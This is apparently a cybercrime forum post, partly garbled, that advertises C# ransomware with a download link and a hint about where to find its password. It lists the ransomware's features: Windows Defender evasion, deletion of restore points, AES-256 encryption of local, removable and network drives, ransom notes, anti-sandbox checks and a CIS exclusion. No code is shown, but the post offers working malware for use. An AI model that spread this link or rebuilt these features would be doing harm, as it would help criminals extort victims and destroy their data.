 [1 million database
by Yesterday at 03:00 PM
Pages (1): 1 Next »
Yesterday at 03:00 PM This post was last modified: Yesterday at 03:38 PM by Yerik0xFF Edited 2 times in total.
[*] Использует технологию Hosting CLR (Вы получаете нативный файл) - Позволяет обходить Windows Defender
[*] Написан на языке .Net [C#].
[*] Минимальный размер файла ( 16-18 KB) | (Native - 28,0 KB)
[*] Удаляет системные точки восстановления (нельзя будет восстановиться после шифрования)
[*] Шифрует файлы AES-256 (работа в скрытом режиме)
[*] Ограничение на запуск второго экземпляра приложения (если уже работает первый)
[*] Умная проверка (не шифрует уже шифрованный файл дважды)
[*] Ограничение на запуск в странах СНГ (РФ)
[*] Шифрует файлы целиком (макс лимит в 50МБ) - По желанию пользователя можно изменить.
[*] Добавляет файл .html с информацией о переводе денежных средств в каждую папку.
[*] Защита от запуска на виртуальных машинах, песочницах и.т.д
[*] Обход системных файлов и директорий (для предотвращения системных сбоёв)
[*] Сканирует и шифрует все найденные диски, флешки, сетевые диски и.т.д
[*] Удаляет все файлы из корзины.
Вы уже знаете, где найти пароль :)
GiB)
https://mega.nz/file/1RlEiD CdADq2F3ll48a
Joined: Feb 2, 2020
Messages: 82
Reaction score: 27